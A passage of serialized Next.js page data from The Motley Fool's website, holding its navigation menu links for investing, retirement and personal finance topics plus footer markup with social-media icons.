In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"1e:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L12\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L31\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - 